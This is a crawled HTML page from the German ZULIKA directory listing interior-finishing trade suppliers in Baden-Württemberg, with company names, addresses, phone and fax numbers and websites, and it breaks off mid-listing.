

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zulika.de/zulieferbetriebe/Ausbaugewerbe/Baden-W%C3%BCrttemberg/82/1
body_size: 50708
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"><html xmlns="http://www.w3.org/1999/xhtml" xml:lang="de" lang="de"><head><title>Zulieferbetriebe des Deutschen Handwerks für den Bereich Ausbaugewerbe in Baden-Württemberg</title><meta name="keywords" content="---" /><meta name="description" content="---" /><meta name="robots" content="index,follow" /><meta name="copyright" content="" /><meta name="author" content="" /><meta name="rating" content="General" /><meta name="revisit-after" content="21 days" /><meta http-equiv="language" content="" /><meta http-equiv='Content-Type' content='text/html; charset=UTF-8' /><link href="/minify/5ce47a00e3577138dd284a38a65d3e61.css" rel="stylesheet" type="text/css" /></head><body style="background-color:#dfdfdf;"><div id="page-wrap" style="background-color:#cee3f5;margin-top:118px;"><div id="fixedheader" style="background-color:#9dc8eb;"><div class="header_s1"><div style="margin-left:50px;"><a href="/" alt="zur ZULIKA-Startseite" title="zur ZULIKA-Startseite"><img src="/img/zulieferkatalog.png" border="0"></a></div></div><div class="header_s2"><img src="/img/login.png" onclick="xajax_hypose('mKGKc7d57+tHdUoCHIpbARA+fcFF0ggE+xiV+PxEOvdeMaCpFCpEFeXLC0ZnbyVYeHFtpj/[base64]');"></div><br clear="all"><div class="header_s3"><div class="nav" onclick="location.href='/';"><a href="/" class="navlink">Startseite</a></div><div class="nav" onclick="location.href='/zulieferbetriebe';"><a href="/zulieferbetriebe" class="navlink">Firmenkatalog</a></div><div class="nav" onclick="location.href='';"><a href="/merkliste" class="navlink">Merkliste</a></div><div class="nav" onclick="location.href='';"><a href="/zulieferbetrieb-registrieren" class="navlink">Unternehmen anmelden</a></div><div class="nav" onclick="xajax_hypose('mKGKc7d57+tHdUoCHIpbARA+fcFF0ggE+xiV+PxEOvdeMaCpFCpEFeXLC0ZnbyVYeHFtpj/[base64]');"> Login für Unternehmen </div><div class="nav" onclick="location.href='/messen-fuer-zulieferbetriebe';"><a href="/messen-fuer-zulieferbetriebe" class="navlink">Zuliefermessen</a></div><div class="nav" onclick="location.href='/impressum';"><a href="/impressum" class="navlink">Kontakt / Impressum</a></div><div class="nav" onclick="location.href='/impressum';"><a href="/datenschutz" class="navlink">Datenschutz</a></div></div></div><div><div style="background-color:#ffffff;"><div style="margin-left:50px;width:1140px;padding-top:30px;"><a href="/zulieferbetriebe" alt="Zulieferbetriebe des Handwerks" title="Zulieferbetriebe des Handwerks" style="color:#fd8031;font-weight:bold;font-size:26px;text-decoration:underline;">Zulieferbetriebe</a><span><img src="/img/breadarrow_blue.png"></span><span style="color:#fd8031;font-weight:bold;font-size:26px;text-decoration:underline;"> / Ausbaugewerbe</span><span><img src="/img/breadarrow_blue.png"></span><span style="color:#248fda;font-weight:bold;font-size:26px;"> Baden-Württemberg </span><!-- BREAKLINE//--><div style="background-color:#9dc8eb;width:1140px;height:1px;margin-top:15px;margin-bottom:15px;"></div><div style="width:1100px;background-color:#edf1f5;padding:20px;margin-bottom:10px;padding-top:15px;padding-bottom:15px;"><div style="width:245px;float:left;"><div style="width:263px;color:#248fda;font-weight:bold;font-size:16px;">Bundesländer</div><div style="background-color:#9dc8eb;width:245px;height:1px;margin-top:10px;margin-bottom:15px;"></div><div><div style="width:15px;float:left;"><img src="/img/linkarrow_blue.png"></div><div style="width:228px;float:left;"><a class="catalog1link" alt="Ausbaugewerbe in Baden-Württemberg" title="Ausbaugewerbe in Baden-Württemberg" href="/zulieferbetriebe/Ausbaugewerbe/Baden-W%C3%BCrttemberg/82/1">Baden-Württemberg</a></div><br /><div style="width:15px;float:left;"><img src="/img/linkarrow_orange.png"></div><div style="width:228px;float:left;"><a class="catalog1link" alt="Ausbaugewerbe in Bayern" title="Ausbaugewerbe in Bayern" href="/zulieferbetriebe/Ausbaugewerbe/Bayern/82/2">Bayern</a></div><br /><div style="width:15px;float:left;"><img src="/img/linkarrow_orange.png"></div><div style="width:228px;float:left;"><a class="catalog1link" alt="Ausbaugewerbe in Berlin" title="Ausbaugewerbe in Berlin" href="/zulieferbetriebe/Ausbaugewerbe/Berlin/82/3">Berlin</a></div><br /><div style="width:15px;float:left;"><img src="/img/linkarrow_orange.png"></div><div style="width:228px;float:left;"><a class="catalog1link" alt="Ausbaugewerbe in Brandenburg" title="Ausbaugewerbe in Brandenburg" href="/zulieferbetriebe/Ausbaugewerbe/Brandenburg/82/4">Brandenburg</a></div><br /><div style="width:15px;float:left;"><img src="/img/linkarrow_orange.png"></div><div style="width:228px;float:left;"><a class="catalog1link" alt="Ausbaugewerbe in Bremen" title="Ausbaugewerbe in Bremen" href="/zulieferbetriebe/Ausbaugewerbe/Bremen/82/5">Bremen</a></div><br /><div style="width:15px;float:left;"><img src="/img/linkarrow_orange.png"></div><div style="width:228px;float:left;"><a class="catalog1link" alt="Ausbaugewerbe in Hamburg" title="Ausbaugewerbe in Hamburg" href="/zulieferbetriebe/Ausbaugewerbe/Hamburg/82/6">Hamburg</a></div><br /><div style="width:15px;float:left;"><img src="/img/linkarrow_orange.png"></div><div style="width:228px;float:left;"><a class="catalog1link" alt="Ausbaugewerbe in Hessen" title="Ausbaugewerbe in Hessen" href="/zulieferbetriebe/Ausbaugewerbe/Hessen/82/7">Hessen</a></div><br /><div style="width:15px;float:left;"><img src="/img/linkarrow_orange.png"></div><div style="width:228px;float:left;"><a class="catalog1link" alt="Ausbaugewerbe in Niedersachsen" title="Ausbaugewerbe in Niedersachsen" href="/zulieferbetriebe/Ausbaugewerbe/Niedersachsen/82/9">Niedersachsen</a></div><br /><div style="width:15px;float:left;"><img src="/img/linkarrow_orange.png"></div><div style="width:228px;float:left;"><a class="catalog1link" alt="Ausbaugewerbe in Nordrhein-Westfalen" title="Ausbaugewerbe in Nordrhein-Westfalen" href="/zulieferbetriebe/Ausbaugewerbe/Nordrhein-Westfalen/82/10">Nordrhein-Westfalen</a></div><br /><div style="width:15px;float:left;"><img src="/img/linkarrow_orange.png"></div><div style="width:228px;float:left;"><a class="catalog1link" alt="Ausbaugewerbe in Rheinland-Pfalz" title="Ausbaugewerbe in Rheinland-Pfalz" href="/zulieferbetriebe/Ausbaugewerbe/Rheinland-Pfalz/82/11">Rheinland-Pfalz</a></div><br /><div style="width:15px;float:left;"><img src="/img/linkarrow_orange.png"></div><div style="width:228px;float:left;"><a class="catalog1link" alt="Ausbaugewerbe in Saarland" title="Ausbaugewerbe in Saarland" href="/zulieferbetriebe/Ausbaugewerbe/Saarland/82/12">Saarland</a></div><br /><div style="width:15px;float:left;"><img src="/img/linkarrow_orange.png"></div><div style="width:228px;float:left;"><a class="catalog1link" alt="Ausbaugewerbe in Sachsen" title="Ausbaugewerbe in Sachsen" href="/zulieferbetriebe/Ausbaugewerbe/Sachsen/82/13">Sachsen</a></div><br /><div style="width:15px;float:left;"><img src="/img/linkarrow_orange.png"></div><div style="width:228px;float:left;"><a class="catalog1link" alt="Ausbaugewerbe in Sachsen-Anhalt" title="Ausbaugewerbe in Sachsen-Anhalt" href="/zulieferbetriebe/Ausbaugewerbe/Sachsen-Anhalt/82/14">Sachsen-Anhalt</a></div><br /><div style="width:15px;float:left;"><img src="/img/linkarrow_orange.png"></div><div style="width:228px;float:left;"><a class="catalog1link" alt="Ausbaugewerbe in Thüringen" title="Ausbaugewerbe in Thüringen" href="/zulieferbetriebe/Ausbaugewerbe/Th%C3%BCringen/82/16">Thüringen</a></div><br /></div></div><div style="width:30px;float:left;height:1px;"></div><div style="width:800px;float:left;"><div style="float:left;width:585px;color:#248fda;font-weight:bold;font-size:16px;">Zulieferbetriebe in Baden-Württemberg</div><div style="float:left;width:200px;color:#248fda;font-weight:bold;font-size:16px;">Optionen</div><br clear="all"><div style="background-color:#9dc8eb;width:800;height:1px;margin-top:10px;margin-bottom:15px;"></div><table style="width:785px;"><tr><td style="width:15px;"></td><td style="width:570px;"></td><td style="width:200px;"></td></tr><tr><td valign="top"><img src="/img/linkarrow_orange.png"></td><td valign="top"><a href="/zulieferbetrieb-des-handwerks/baden-württemberg/waiblingen/axel+bauer/5464" style="color:#666666;text-decoration:none;font-weight:bold;">Axel Bauer</a><br />Bodenoberflächenbearbeitung<br />Gottlieb-Daimler-Str. 17<br />71334 Waiblingen (Baden-Württemberg)<br /><div style="float:left;width:70px;">Telefon:</div><div style="float:left;">07151/975597</div><br /><div style="float:left;width:70px;">Telefax:</div><div style="float:left;">07151/975598</div><br /><div style="float:left;width:70px;">Webseite:</div><div style="float:left;"><a href="http://www.axelbauer-sc.de" target="_blank" style="text-decoration:underline;color:#666666;">http://www.axelbauer-sc.de</a></div><br /></td><td valign="top"><a style="color:#666666;text-decoration:underline;" href="/zulieferbetrieb-des-handwerks/baden-württemberg/waiblingen/axel+bauer/5464">Firma anzeigen</a><br /><a style="color:#666666;text-decoration:underline;" onclick="xajax_hypose('mKGKc7d57+tHdUoCHIpbARA+fcFF0ggE+xiV+PxEOvdeMaCpFCpEFeXLC0ZnbyVYeHFtpj/Sn8KcOx62yo40kI5XZG6VoWVhcrqg32TTCHHqNZ3U2dE+L7oNxQMNDVW8quSAtyea91QtRMdfuKgXbY2bOIods/bUd6umyaNR7sUtJMAV7x01asvjG+yF1fbTuaF96+oFUSBEHe0Plfbb9jJDvGVJkxKFZOlKmEMGvSkDoPyTzxGLrn5CsNU71xp94gTJOJZa4MEUhskbQB5+suvD+TVQfBSlBv1sSG4DBCY2D7NyxdAuk8VgYVly6GbKjzGPuij1OxLp84NZBXIkXoRF0clOB9OLGjew/B2Iw2sJp28mURuhwC6IFSUy');" href="javascript:doVoid()">Nachricht senden</a></td></tr><tr><td colspan="3"><div style="background-color:#9dc8eb;height:1px;margin-top:10px;margin-bottom:15px;"></div></td></tr><tr><td valign="top"><img src="/img/linkarrow_orange.png"></td><td valign="top"><a href="/zulieferbetrieb-des-handwerks/baden-württemberg/elzach/becherer+m%C3%B6belwerkst%C3%A4tte+%2B+innenausbau+gmbh/10133" style="color:#666666;text-decoration:none;font-weight:bold;">Becherer Möbelwerkstätte + Innenausbau GmbH</a><br />Telfer Straße 6<br />79215 Elzach (Baden-Württemberg)<br /><div style="float:left;width:70px;">Telefon:</div><div style="float:left;">(07682) 9100-0</div><br /><div style="float:left;width:70px;">Telefax:</div><div style="float:left;">(07682) 9100-91</div><br /><div style="float:left;width:70px;">Webseite:</div><div style="float:left;"><a href="http://www.becherer.com" target="_blank" style="text-decoration:underline;color:#666666;">http://www.becherer.com</a></div><br /></td><td valign="top"><a style="color:#666666;text-decoration:underline;" href="/zulieferbetrieb-des-handwerks/baden-württemberg/elzach/becherer+m%C3%B6belwerkst%C3%A4tte+%2B+innenausbau+gmbh/10133">Firma anzeigen</a><br /><a style="color:#666666;text-decoration:underline;" onclick="xajax_hypose('mKGKc7d57+tHdUoCHIpbARA+fcFF0ggE+xiV+PxEOvdeMaCpFCpEFeXLC0ZnbyVYeHFtpj/Sn8KcOx62yo40kI5XZG6VoWVhcrqg32TTCHHqNZ3U2dE+L7oNxQMNDVW8quSAtyea91QtRMdfuKgXbY2bOIods/bUd6umyaNR7sUtJMAV7x01asvjG+yF1fbTuaF96+oFUSBEHe0Plfbb9jJDvGVJkxKFZOlLmEMCuS4EseXVwViArHda4cM9wR1m/wnEI5JU640NzoASQRZmprjFrmNXexfzA6k7SzlUD3thXuRylNItxZQwNVkj7GPelnnGuSvteAH84ZtRDmgjD50wpIEHDNeEAmaq+xSDyks0umkwUAanwWKRYFB0zw==');" href="javascript:doVoid()">Nachricht senden</a></td></tr><tr><td colspan="3"><div style="background-color:#9dc8eb;height:1px;margin-top:10px;margin-bottom:15px;"></div></td></tr><tr><td valign="top"><img src="/img/linkarrow_orange.png"></td><td valign="top"><a href="/zulieferbetrieb-des-handwerks/baden-württemberg/ostfildern/boger+gmbh+bad+%26+heizung+der+wasserladen/10509" style="color:#666666;text-decoration:none;font-weight:bold;">Boger GmbH Bad & Heizung Der Wasserladen</a><br />Hagäckerstrasse 10<br />73760 Ostfildern (Baden-Württemberg)<br /><div style="float:left;width:70px;">Telefon:</div><div style="float:left;">07114586635</div><br /><div style="float:left;width:70px;">Telefax:</div><div style="float:left;">0711453901</div><br /><div style="float:left;width:70px;">Webseite:</div><div style="float:left;"><a href="http://www.boger-gmbh.de" target="_blank" style="text-decoration:underline;color:#666666;">http://www.boger-gmbh.de</a></div><br /></td><td valign="top"><a style="color:#666666;text-decoration:underline;" href="/zulieferbetrieb-des-handwerks/baden-württemberg/ostfildern/boger+gmbh+bad+%26+heizung+der+wasserladen/10509">Firma anzeigen</a><br /><a style="color:#666666;text-decoration:underline;" onclick="xajax_hypose('mKGKc7d57+tHdUoCHIpbARA+fcFF0ggE+xiV+PxEOvdeMaCpFCpEFeXLC0ZnbyVYeHFtpj/Sn8KcOx62yo40kI5XZG6VoWVhcrqg32TTCHHqNZ3U2dE+L7oNxQMNDVW8quSAtyea91QtRMdfuKgXbY2bOIods/bUd6umyaNR7sUtJMAV7x01asvjG+yF1fbTuaF96+oFUSBEHe0Plfbb9jJDvGVJkxKFZOlLmEMCuSoHu+XVwViArHda4cM9wR1m/wnEI5JU640NzoASQRZmprjFrmNXexfzA6k7SzlUD3thXuRylNItxZQwNVkj7GPelnnGuSvteAH84ZtRDmgjD50wpIEHDNeEAmaq+xSDyks0umkwUAanwWKRYFB0zw==');" href="javascript:doVoid()">Nachricht senden</a></td></tr><tr><td colspan="3"><div style="background-color:#9dc8eb;height:1px;margin-top:10px;margin-bottom:15px;"></div></td></tr><tr><td valign="top"><img src="/img/linkarrow_orange.png"></td><td valign="top"><a href="/zulieferbetrieb-des-handwerks/baden-württemberg/fellbach/buschmann+rolladen+jalousien+markisen/5551" style="color:#666666;text-decoration:none;font-weight:bold;">Buschmann Rolladen Jalousien Markisen</a><br />Fellbacher Str. 48/1<br />70736 Fellbach (Baden-Württemberg)<br /><div style="float:left;width:70px;">Telefon:</div><div style="float:left;">0711/519779</div><br /><div style="float:left;width:70px;">Telefax:</div><div style="float:left;">0711/5180975</div><br /></td><td valign="top"><a style="color:#666666;text-decoration:underline;" href="/zulieferbetrieb-des-handwerks/baden-württemberg/fellbach/buschmann+rolladen+jalousien+markisen/5551">Firma anzeigen</a><br /><a style="color:#666666;text-decoration:underline;" onclick="xajax_hypose('mKGKc7d57+tHdUoCHIpbARA+fcFF0ggE+xiV+PxEOvdeMaCpFCpEFeXLC0ZnbyVYeHFtpj/Sn8KcOx62yo40kI5XZG6VoWVhcrqg32TTCHHqNZ3U2dE+L7oNxQMNDVW8quSAtyea91QtRMdfuKgXbY2bOIods/bUd6umyaNR7sUtJMAV7x01asvjG+yF1fbTuaF96+oFUSBEHe0Plfbb9jJDvGVJkxKFZOlKmEMGvCoGoPyTzxGLrn5CsNU71xp94gTJOJZa4MEUhskbQB5+suvD+TVQfBSlBv1sSG4DBCY2D7NyxdAuk8VgYVly6GbKjzGPuij1OxLp84NZBXIkXoRF0clOB9OLGjew/B2Iw2sJp28mURuhwC6IFSUy');" href="javascript:doVoid()">Nachricht senden</a></td></tr><tr><td colspan="3"><div style="background-color:#9dc8eb;height:1px;margin-top:10px;margin-bottom:15px;"></div></td></tr><tr><td valign="top"><img src="/img/linkarrow_orange.png"></td><td valign="top"><a href="/zulieferbetrieb-des-handwerks/baden-württemberg/mengen/gerhard+flatz/5350" style="color:#666666;text-decoration:none;font-weight:bold;">Gerhard Flatz</a><br />Maler- und Farbengeschäft, Gerüstbau<br />Zur Mühle 5<br />88512 Mengen (Baden-Württemberg)<br /><div style="float:left;width:70px;">Telefon:</div><div style="float:left;">07576-2255</div><br /><div style="float:left;width:70px;">Telefax:</div><div style="float:left;">07576-901771</div><br /><div style="float:left;width:70px;">Webseite:</div><div style="float:left;"><a href="http://www.flatz-farbe-und-mehr.de" target="_blank" style="text-decoration:underline;color:#666666;">http://www.flatz-farbe-und-mehr.de</a></div><br /></td><td valign="top"><a style="color:#666666;text-decoration:underline;" href="/zulieferbetrieb-des-handwerks/baden-württemberg/mengen/gerhard+flatz/5350">Firma anzeigen</a><br /><a style="color:#666666;text-decoration:underline;" onclick="xajax_hypose('mKGKc7d57+tHdUoCHIpbARA+fcFF0ggE+xiV+PxEOvdeMaCpFCpEFeXLC0ZnbyVYeHFtpj/Sn8KcOx62yo40kI5XZG6VoWVhcrqg32TTCHHqNZ3U2dE+L7oNxQMNDVW8quSAtyea91QtRMdfuKgXbY2bOIods/bUd6umyaNR7sUtJMAV7x01asvjG+yF1fbTuaF96+oFUSBEHe0Plfbb9jJDvGVJkxKFZOlKmEMGuioHoPyTzxGLrn5CsNU71xp94gTJOJZa4MEUhskbQB5+suvD+TVQfBSlBv1sSG4DBCY2D7NyxdAuk8VgYVly6GbKjzGPuij1OxLp84NZBXIkXoRF0clOB9OLGjew/B2Iw2sJp28mURuhwC6IFSUy');" href="javascript:doVoid()">Nachricht senden</a></td></tr><tr><td colspan="3"><div style="background-color:#9dc8eb;height:1px;margin-top:10px;margin-bottom:15px;"></div></td></tr><tr><td valign="top"><img src="/img/linkarrow_orange.png"></td><td valign="top"><a href="/zulieferbetrieb-des-handwerks/baden-württemberg/forchheim/gottfried+herold/5119" style="color:#666666;text-decoration:none;font-weight:bold;">Gottfried Herold</a><br />Eichstr. 7<br />79362 Forchheim (Baden-Württemberg)<br /><div style="float:left;width:70px;">Telefon:</div><div style="float:left;">07642/ 62 96</div><br /><div style="float:left;width:70px;">Telefax:</div><div style="float:left;">07642/ 27 31</div><br /><div style="float:left;width:70px;">Webseite:</div><div style="float:left;"><a href="http://www.herold-heizungsbau.de" target="_blank" style="text-decoration:underline;color:#666666;">http://www.herold-heizungsbau.de</a></div><br /></td><td valign="top"><a style="color:#666666;text-decoration:underline;" href="/zulieferbetrieb-des-handwerks/baden-württemberg/forchheim/gottfried+herold/5119">Firma anzeigen</a><br /><a style="color:#666666;text-decoration:underline;" onclick="xajax_hypose('mKGKc7d57+tHdUoCHIpbARA+fcFF0ggE+xiV+PxEOvdeMaCpFCpEFeXLC0ZnbyVYeHFtpj/Sn8KcOx62yo40kI5XZG6VoWVhcrqg32TTCHHqNZ3U2dE+L7oNxQMNDVW8quSAtyea91QtRMdfuKgXbY2bOIods/bUd6umyaNR7sUtJMAV7x01asvjG+yF1fbTuaF96+oFUSBEHe0Plfbb9jJDvGVJkxKFZOlKmEMGuC4OoPyTzxGLrn5CsNU71xp94gTJOJZa4MEUhskbQB5+suvD+TVQfBSlBv1sSG4DBCY2D7NyxdAuk8VgYVly6GbKjzGPuij1OxLp84NZBXIkXoRF0clOB9OLGjew/B2Iw2sJp28mURuhwC6IFSUy');" href="javascript:doVoid()">Nachricht senden</a></td></tr><tr><td colspan="3"><div style="background-color:#9dc8eb;height:1px;margin-top:10px;margin-bottom:15px;"></div></td></tr><tr><td valign="top"><img src="/img/linkarrow_orange.png"></td><td valign="top"><a href="/zulieferbetrieb-des-handwerks/baden-württemberg/münsingen/gustav+v%C3%B6hringer+gmbh/9846" style="color:#666666;text-decoration:none;font-weight:bold;">Gustav Vöhringer GmbH</a><br />Dottinger Str. 36<br />72525 Münsingen (Baden-Württemberg)<br /><div style="float:left;width:70px;">Telefon:</div><div style="float:left;">07381-9382-0</div><br /><div style="float:left;width:70px;">Telefax:</div><div style="float:left;">07381-9382-40</div><br /><div style="float:left;width:70px;">Webseite:</div><div style="float:left;"><a href="http://www.gustav-voehringer.de" target="_blank" style="text-decoration:underline;color:#666666;">http://www.gustav-voehringer.de</a></div><br /></td><td valign="top"><a style="color:#666666;text-decoration:underline;" href="/zulieferbetrieb-des-handwerks/baden-württemberg/münsingen/gustav+v%C3%B6hringer+gmbh/9846">Firma anzeigen</a><br /><a style="color:#666666;text-decoration:underline;" onclick="xajax_hypose('mKGKc7d57+tHdUoCHIpbARA+fcFF0ggE+xiV+PxEOvdeMaCpFCpEFeXLC0ZnbyVYeHFtpj/Sn8KcOx62yo40kI5XZG6VoWVhcrqg32TTCHHqNZ3U2dE+L7oNxQMNDVW8quSAtyea91QtRMdfuKgXbY2bOIods/bUd6umyaNR7sUtJMAV7x01asvjG+yF1fbTuaF96+oFUSBEHe0Plfbb9jJDvGVJkxKFZOlKmEMKsSsBoPyTzxGLrn5CsNU71xp94gTJOJZa4MEUhskbQB5+suvD+TVQfBSlBv1sSG4DBCY2D7NyxdAuk8VgYVly6GbKjzGPuij1OxLp84NZBXIkXoRF0clOB9OLGjew/B2Iw2sJp28mURuhwC6IFSUy');" href="javascript:doVoid()">Nachricht senden</a></td></tr><tr><td colspan="3"><div style="background-color:#9dc8eb;height:1px;margin-top:10px;margin-bottom:15px;"></div></td></tr><tr><td valign="top"><img src="/img/linkarrow_orange.png"></td><td valign="top"><a href="/zulieferbetrieb-des-handwerks/baden-württemberg/schwäbisch hall/helmut+gohlicke/5192" style="color:#666666;text-decoration:none;font-weight:bold;">Helmut Gohlicke</a><br />In den Binsenäckern 4<br />74523 Schwäbisch Hall (Baden-Württemberg)<br /><div style="float:left;width:70px;">Telefon:</div><div style="float:left;">07 91 / 4 99 39 29</div><br /><div style="float:left;width:70px;">Telefax:</div><div style="float:left;">07 91 / 4 99 39 28</div><br /><div style="float:left;width:70px;">Webseite:</div><div style="float:left;"><a href="http://www.fliesen-naturstein-design.de" target="_blank" style="text-decoration:underline;color:#666666;">http://www.fliesen-naturstein-design.de</a></div><br /></td><td valign="top"><a style="color:#666666;text-decoration:underline;" href="/zulieferbetrieb-des-handwerks/baden-württemberg/schwäbisch hall/helmut+gohlicke/5192">Firma anzeigen</a><br /><a style="color:#666666;text-decoration:underline;" onclick="xajax_hypose('mKGKc7d57+tHdUoCHIpbARA+fcFF0ggE+xiV+PxEOvdeMaCpFCpEFeXLC0ZnbyVYeHFtpj/Sn8KcOx62yo40kI5XZG6VoWVhcrqg32TTCHHqNZ3U2dE+L7oNxQMNDVW8quSAtyea91QtRMdfuKgXbY2bOIods/bUd6umyaNR7sUtJMAV7x01asvjG+yF1fbTuaF96+oFUSBEHe0Plfbb9jJDvGVJkxKFZOlKmEMGuCYFoPyTzxGLrn5CsNU71xp94gTJOJZa4MEUhskbQB5+suvD+TVQfBSlBv1sSG4DBCY2D7NyxdAuk8VgYVly6GbKjzGPuij1OxLp84NZBXIkXoRF0clOB9OLGjew/B2Iw2sJp28mURuhwC6IFSUy');" href="javascript:doVoid()">Nachricht senden</a></td></tr><tr><td colspan="3"><div style="background-color:#9dc8eb;height:1px;margin-top:10px;margin-bottom:15px;"></div></td></tr><tr><td valign="top"><img src="/img/linkarrow_orange.png"></td><td valign="top"><a href="/zulieferbetrieb-des-handwerks/baden-württemberg/badenweiler/isotec+isoliermontage+gmbh/5125" style="color:#666666;text-decoration:none;font-weight:bold;">ISOTEC Isoliermontage GmbH</a><br />Isoliermontage GmbH<br />Am Farnbuck 7<br />79410 Badenweiler (Baden-Württemberg)<br /><div style="float:left;width:70px;">Telefon:</div><div style="float:left;">07632/ 74 32</div><br /><div style="float:left;width:70px;">Telefax:</div><div style="float:left;">07632/ 74 82</div><br /><div style="float:left;width:70px;">Webseite:</div><div style="float:left;"><a href="http://www.isotec-isoliermontage.de" target="_blank" style="text-decoration:underline;color:#666666;">http://www.isotec-isoliermontage.de</a></div><br /></td><td valign="top"><a style="color:#666666;text-decoration:underline;" href="/zulieferbetrieb-des-handwerks/baden-württemberg/badenweiler/isotec+isoliermontage+gmbh/5125">Firma anzeigen</a><br /><a style="color:#666666;text-decoration:underline;" onclick="xajax_hypose('mKGKc7d57+tHdUoCHIpbARA+fcFF0ggE+xiV+PxEOvdeMaCpFCpEFeXLC0ZnbyVYeHFtpj/Sn8KcOx62yo40kI5XZG6VoWVhcrqg32TTCHHqNZ3U2dE+L7oNxQMNDVW8quSAtyea91QtRMdfuKgXbY2bOIods/bUd6umyaNR7sUtJMAV7x01asvjG+yF1fbTuaF96+oFUSBEHe0Plfbb9jJDvGVJkxKFZOlKmEMGuC0CoPyTzxGLrn5CsNU71xp94gTJOJZa4MEUhskbQB5+suvD+TVQfBSlBv1sSG4DBCY2D7NyxdAuk8VgYVly6GbKjzGPuij1OxLp84NZBXIkXoRF0clOB9OLGjew/B2Iw2sJp28mURuhwC6IFSUy');" href="javascript:doVoid()">Nachricht senden</a></td></tr><tr><td colspan="3"><div style="background-color:#9dc8eb;height:1px;margin-top:10px;margin-bottom:15px;"></div></td></tr><tr><td valign="top"><img src="/img/linkarrow_orange.png"></td><td valign="top"><a href="/zulieferbetrieb-des-handwerks/baden-württemberg/weil am rhein/malergesch%C3%A4ft+j%C3%BCrgen+becker/5114" style="color:#666666;text-decoration:none;font-weight:bold;">Malergeschäft Jürgen Becker</a><br />Jürgen Becker<br />Märktweg 34<br />79576 Weil am Rhein (Baden-Württemberg)<br /><div style="float:left;width:70px;">Telefon:</div><div style="float:left;">07621/ 638 52</div><br /><div style="float:left;width:70px;">Telefax:</div><div style="float:left;">07621/ 655 59</div><br /></td><td valign="top"><a style="color:#666666;text-decoration:underline;" href="/zulieferbetrieb-des-handwerks/baden-württemberg/weil am rhein/malergesch%C3%A4ft+j%C3%BCrgen+becker/5114">Firma anzeigen</a><br /><a style="color:#666666;text-decoration:underline;" onclick="xajax_hypose('mKGKc7d57+tHdUoCHIpbARA+fcFF0ggE+xiV+PxEOvdeMaCpFCpEFeXLC0ZnbyVYeHFtpj/Sn8KcOx62yo40kI5XZG6VoWVhcrqg32TTCHHqNZ3U2dE+L7oNxQMNDVW8quSAtyea91QtRMdfuKgXbY2bOIods/bUd6umyaNR7sUtJMAV7x01asvjG+yF1fbTuaF96+oFUSBEHe0Plfbb9jJDvGVJkxKFZOlKmEMGuC4DoPyTzxGLrn5CsNU71xp94gTJOJZa4MEUhskbQB5+suvD+TVQfBSlBv1sSG4DBCY2D7NyxdAuk8VgYVly6GbKjzGPuij1OxLp84NZBXIkXoRF0clOB9OLGjew/B2Iw2sJp28mURuhwC6IFSUy');" href="javascript:doVoid()">Nachricht senden</a></td></tr><tr><td colspan="3"><div style="background-color:#9dc8eb;height:1px;margin-top:10px;margin-bottom:15px;"></div></td></tr><tr><td valign="top"><img src="/img/linkarrow_orange.png"></td><td valign="top"><a href="/zulieferbetrieb-des-handwerks/baden-württemberg/offenburg/malerwerkst%C3%A4tten/5106" style="color:#666666;text-decoration:none;font-weight:bold;">Malerwerkstätten</a><br />Heinrich Schmid GmbH & Co KG<br />Robert-Bosch-Str. 9<br />77656 Offenburg (Baden-Württemberg)<br /><div style="float:left;width:70px;">Telefon:</div><div style="float:left;">0781/ 605 87-0</div><br /><div style="float:left;width:70px;">Telefax:</div><div style="float:left;">0781/ 605 87 87</div><br /><div style="float:left;width:70px;">Webseite:</div><div style="float:left;"><a href="http://www.heinrich-schmid.de" target="_blank" style="text-decoration:underline;color:#666666;">http://www.heinrich-schmid.de</a></div><br /></td><td valign="top"><a style="color:#666666;text-decoration:underline;" href="/zulieferbetrieb-des-handwerks/baden-württemberg/offenburg/malerwerkst%C3%A4tten/5106">Firma anzeigen</a><br /><a style="color:#666666;text-decoration:underline;" onclick="xajax_hypose('mKGKc7d57+tHdUoCHIpbARA+fcFF0ggE+xiV+PxEOvdeMaCpFCpEFeXLC0ZnbyVYeHFtpj/Sn8KcOx62yo40kI5XZG6VoWVhcrqg32TTCHHqNZ3U2dE+L7oNxQMNDVW8quSAtyea91QtRMdfuKgXbY2bOIods/bUd6umyaNR7sUtJMAV7x01asvjG+yF1fbTuaF96+oFUSBEHe0Plfbb9jJDvGVJkxKFZOlKmEMGuC8BoPyTzxGLrn5CsNU71xp94gTJOJZa4MEUhskbQB5+suvD+TVQfBSlBv1sSG4DBCY2D7NyxdAuk8VgYVly6GbKjzGPuij1OxLp84NZBXIkXoRF0clOB9OLGjew/B2Iw2sJp28mURuhwC6IFSUy');" href="javascript:doVoid()">Nachricht senden</a></td></tr><tr><td colspan="3"><div style="background-color:#9dc8eb;height:1px;margin-top:10px;margin-bottom:15px;"></div></td></tr><tr><td valign="top"><img src="/img/linkarrow_orange.png"></td><td valign="top"><a href="/zulieferbetrieb-des-handwerks/baden-württemberg/ulm/m%C3%A4ck+gmbh/5578" style="color:#666666;text-decoration:none;font-weight:bold;">Mäck GmbH</a><br />Die Malerwerkstatt<br />Im Lehrer Feld 58<br />89081 Ulm (Baden-Württemberg)<br /><div style="float:left;width:70px;">Telefon:</div><div style="float:left;">0731/979302-0</div><br /><div style="float:left;width:70px;">Telefax:</div><div style="float:left;">0731/979302-22</div><br /></td><td valign="top"><a style="color:#666666;text-decoration:underline;" href="/zulieferbetrieb-des-handwerks/baden-württemberg/ulm/m%C3%A4ck+gmbh/5578">Firma anzeigen</a><br /><a style="color:#666666;text-decoration:underline;" onclick="xajax_hypose('mKGKc7d57+tHdUoCHIpbARA+fcFF0ggE+xiV+PxEOvdeMaCpFCpEFeXLC0ZnbyVYeHFtpj/Sn8KcOx62yo40kI5XZG6VoWVhcrqg32TTCHHqNZ3U2dE+L7oNxQMNDVW8quSAtyea91QtRMdfuKgXbY2bOIods/bUd6umyaNR7sUtJMAV7x01asvjG+yF1fbTuaF96+oFUSBEHe0Plfbb9jJDvGVJkxKFZOlKmEMGvCgPoPyTzxGLrn5CsNU71xp94gTJOJZa4MEUhskbQB5+suvD+TVQfBSlBv1sSG4DBCY2D7NyxdAuk8VgYVly6GbKjzGPuij1OxLp84NZBXIkXoRF0clOB9OLGjew/B2Iw2sJp28mURuhwC6IFSUy');" href="javascript:doVoid()">Nachricht senden</a></td></tr><tr><td colspan="3"><div style="background-color:#9dc8eb;height:1px;margin-top:10px;margin-bottom:15px;"></div></td></tr><tr><td 